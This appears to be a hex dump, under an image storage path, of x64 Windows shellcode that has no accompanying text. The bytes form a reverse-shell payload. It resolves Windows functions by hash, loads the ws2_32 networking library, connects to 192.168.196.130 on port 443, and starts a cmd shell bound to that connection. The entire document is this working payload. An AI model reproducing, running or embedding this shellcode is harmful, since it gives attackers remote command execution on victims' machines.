 00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.ws2
000000d0 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 _32..AVI..H.....
000000e0 00 49 89 e5 49 bc 02 00 01 bb c0 a8 c4 82 41 54 .I..I.........AT
000000f0 49 89 e4 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 I..L..A.Lw&...L.
00000100 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff d5 50 .h....YA.).k...P
00000110 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
00000120 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H..j.
00000130 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...ta..
00000140 48 81 c4 40 02 00 00 49 b8 63 6d 64 00 00 00 00 H..@...I.cmd....
00000150 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a 0d .APAPH..WWWM1.j.
00000160 59 41 50 e2 fc 66 c7 44 24 54 01 01 48 8d 44 24 YAP..f.D$T..H.D$
00000170 18 c6 00 68 48 89 e6 56 50 41 50 41 50 41 50 49 ...hH..VPAPAPAPI
00000180 ff c0 41 50 49 ff c8 4d 89 c1 4c 89 c1 41 ba 79 ..API..M..L..A.y
00000190 cc 3f 86 ff d5 48 31 d2 48 ff ca 8b 0e 41 ba 08 .?...H1.H....A..
000001a0 87 1d 60 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ..`.....*.A.....
000001b0 ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb ..H..(<.|....u..
000001c0 47 13 72 6f 6a 00 59 41 89 da ff d5 00 00 00 00 G.roj.YA........